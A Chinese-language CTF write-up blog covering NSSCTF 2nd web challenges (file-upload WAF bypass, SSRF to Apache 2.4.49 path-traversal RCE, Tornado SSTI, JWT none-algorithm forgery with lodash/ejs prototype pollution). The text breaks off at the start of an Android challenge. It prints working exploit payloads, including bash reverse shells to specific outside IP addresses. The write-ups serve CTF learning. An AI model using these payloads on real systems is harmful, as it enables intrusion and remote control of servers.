文章目录
- 前言
- [NSSCTF 2nd]php签到
- [NSSCTF 2nd]MyBox
- [NSSCTF 2nd]MyHurricane
- [NSSCTF 2nd]MyJs
- [NSSCTF 2nd]MyAPK
- 羊城杯[2023] D0n't pl4y g4m3!!!
- 羊城杯[2023]ezyaml
- 羊城杯[2023]Serpent
- 羊城杯[2023]EZ_web
- 羊城杯[2023]Ez_misc
- 总结
前言
今天周日,有点无聊没事干,写篇博客来解解闷,最近因为要参加CTF比赛,所以这周也是要找点题目练练手,找找感觉,于是之前做了下NSSCTF二周年的CTF题目,对部分印象深刻的题目做一下记录,顺带也记录下昨天羊城杯的部分题目。
[NSSCTF 2nd]php签到
进入题目就直接给出了源码
 <?phpfunction waf($filename){$black_list = array("ph", "htaccess", "ini");$ext = pathinfo($filename, PATHINFO_EXTENSION);foreach ($black_list as $value) {if (stristr($ext, $value)){return false;}}return true;
}if(isset($_FILES['file'])){$filename = urldecode($_FILES['file']['name']);$content = file_get_contents($_FILES['file']['tmp_name']);if(waf($filename)){file_put_contents($filename, $content);} else {echo "Please re-upload";}
} else{highlight_file(__FILE__);
}


这题看似上了waf,把能够造成敏感文件的php、配置文件等都给搬掉了,但是这里使用了file_put_contents()以及urlencode,当我们上传test.php/.这样的文件时候,因为file_put_contents()第一个参数是文件路径,操作系统会认为你要在test1.php文件所在的目录中创建一个名为.的文件,最后上传的结果就为test.php。
[NSSCTF 2nd]MyBox
进入会发现是一个空白页面,但是上方出现了一个参数url,并且发现是Python的Web端,file协议读取到了源码

from flask import Flask, request, redirect
import requests, socket, struct
from urllib import parse
app = Flask(__name__)@app.route('/')
def index():if not request.args.get('url'):return redirect('/?url=dosth')url = request.args.get('url')if url.startswith('file://'):with open(url[7:], 'r') as f:return f.read()elif url.startswith('http://localhost/'):return requests.get(url).textelif url.startswith('mybox://127.0.0.1:'):port, content = url[18:].split('/_', maxsplit=1)s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)s.settimeout(5)s.connect(('127.0.0.1', int(port)))s.send(parse.unquote(content).encode())res = b''while 1:data = s.recv(1024)if data:res += dataelse:breakreturn resreturn ''app.run('0.0.0.0', 827)
这里出现了一个mybox开头的协议,就会自动取出后面的数据使用socket流自动发送到某个端口,可以尝试通过socket发送到80端口,看看能够探测出什么,会发现是Apache2.4.49,而这个环境是存在一个目录穿越导致命令执行的CVE的,直接打就能getshell。
import urllib.parse
payload=\
"""POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh HTTP/1.1
Host: 127.0.0.1:80
Content-Type: application/x-www-form-urlencoded
Content-Length:53bash -c 'bash -i >& /dev/tcp/120.79.29.170/4444 0>&1'
"""tmp = urllib.parse.quote(payload)
new = tmp.replace('%0A','%0D%0A')
result='mybox://127.0.0.1:80/_'+urllib.parse.quote(new)
print(result)
[NSSCTF 2nd]MyHurricane
一道Tornado的SSTI注入题目,直接给出了源码:
import tornado.ioloop
import tornado.web
import osBASE_DIR = os.path.dirname(__file__)def waf(data):bl = ['\'', '"', '__', '(', ')', 'or', 'and', 'not', '{{', '}}']for c in bl:if c in data:return Falsefor chunk in data.split():for c in chunk:if not (31 < ord(c) < 128):return Falsereturn Trueclass IndexHandler(tornado.web.RequestHandler):def get(self):with open(__file__, 'r') as f:self.finish(f.read())def post(self):data = self.get_argument("ssti")if waf(data):with open('1.html', 'w') as f:f.write(f"""{data}""")f.flush()self.render('1.html')else:self.finish('no no no')if __name__ == "__main__":app = tornado.web.Application([(r"/", IndexHandler),], compiled_template_cache=False)app.listen(827)tornado.ioloop.IOLoop.current().start()
这里过滤的东西还是比较关键的,所以一般的常规payload都无法使用,但是漏了一个最简单的payload,并且环境变量中的flag的值也没有去掉,所以可以直接读取环境变量得到flag,{% include /proc/1/environ %}
题解上面有某位师傅的WP,也是比较深刻,记录一下,主要原理是Tornado模板在渲染时会执行__tt_utf8(__tt_tmp) 这样的函数,所以将__tt_utf8设置为eval,然后将__tt_tmp设置为了从POST方法中接收的字符串导致了RCE。
{% set _tt_utf8 =eval %}{% raw request.body_arguments[request.method][0] %}&POST=__import__('os').popen("bash -c 'bash -i >%26 /dev/tcp/vps-ip/port <%261'")
[NSSCTF 2nd]MyJs
一道ejs的lodash原型链渲染题目,lodash原型链渲染没有去调试过,所以不太清楚,但是这里的jwt模块的verify存在的缺陷倒是比较审核,主要原因是verify中的algorithms参数必须为数组的形式,当algorithms没有被指定的时候即为none,可以空密钥,所以这里只需要传入一个空的secretid,使得secret找到的结果为null或者undefined,在verify的时候就能够直接绕掉认证进入到nss用户的页面,不过在查看自己的jwttoken版本的时候,这种情况似乎已经不能够使用了,当参数不为数组的时候,会自动触发报错。
const express = require('express');
const bodyParser = require('body-parser');
const lodash = require('lodash');
const session = require('express-session');
const randomize = require('randomatic');
const jwt = require('jsonwebtoken')
const crypto = require('crypto');
const fs = require('fs');global.secrets = [];express().use(bodyParser.urlencoded({extended: true})).use(bodyParser.json()).use('/static', express.static('static')).set('views', './views').set('view engine', 'ejs').use(session({name: 'session',secret: randomize('a', 16),resave: true,saveUninitialized: true})).get('/', (req, res) => {if (req.session.data) {res.redirect('/home');} else {res.redirect('/login')}}).get('/source', (req, res) => {res.set('Content-Type', 'text/javascript;charset=utf-8');res.send(fs.readFileSync(__filename));}).all('/login', (req, res) => {if (req.method == "GET") {res.render('login.ejs', {msg: null});}if (req.method == "POST") {const {username, password, token} = req.body;const sid = JSON.parse(Buffer.from(token.split('.')[1], 'base64').toString()).secretid;if (sid === undefined || sid === null || !(sid < global.secrets.length && sid >= 0)) {return res.render('login.ejs', {msg: 'login error.'});}const secret = global.secrets[sid];const user = jwt.verify(token, secret, {algorithm: "HS256"});if (username === user.username && password === user.password) {req.session.data = {username: username,count: 0,}res.redirect('/home');} else {return res.render('login.ejs', {msg: 'login error.'});}}}).all('/register', (req, res) => {if (req.method == "GET") {res.render('register.ejs', {msg: null});}if (req.method == "POST") {const {username, password} = req.body;if (!username || username == 'nss') {return res.render('register.ejs', {msg: "Username existed."});}const secret = crypto.randomBytes(16).toString('hex');const secretid = global.secrets.length;global.secrets.push(secret);const token = jwt.sign({secretid, username, password}, secret, {algorithm: "HS256"});res.render('register.ejs', {msg: "Token: " + token});}}).all('/home', (req, res) => {if (!req.session.data) {return res.redirect('/login');}res.render('home.ejs', {username: req.session.data.username||'NSS',count: req.session.data.count||'0',msg: null})}).post('/update', (req, res) => {if(!req.session.data) {return res.redirect('/login');}if (req.session.data.username !== 'nss') {return res.render('home.ejs', {username: req.session.data.username||'NSS',count: req.session.data.count||'0',msg: 'U cant change uid'})}let data = req.session.data || {};req.session.data = lodash.merge(data, req.body);console.log(req.session.data.outputFunctionName);res.redirect('/home');}).listen(827, '0.0.0.0')
const jwt = require('jsonwebtoken');var payload = {secretid: [],username: 'nss',password: 'nssctf',"iat":1693548684
}
var token = jwt.sign(payload, undefined, {algorithm: 'none'});

console.log(token)伪造成进入之后,找一个payload直接打就能够反弹shell
{"content": {"constructor": {"prototype": {"outputFunctionName":"_tmp1;global.process.mainModule.require('child_process').exec('bash -c \"bash -i >& /dev/tcp/43.143.203.166/2333 0>&1\"');var __tmp2"}}},"type": "test"
}
至于具体怎么污染的,到时候搭个环境调试下看看。
[NSSCTF 2nd]MyAPK
一道安卓的简单逆向,使用frida hook改变变量的输入即可获得flag,感觉挺有意思,这是源码,点击start和stop的两个按钮,计算秒数,如果刚好是66.666s,则会输出flag。
package com.moible.r15;import android.content.Context;
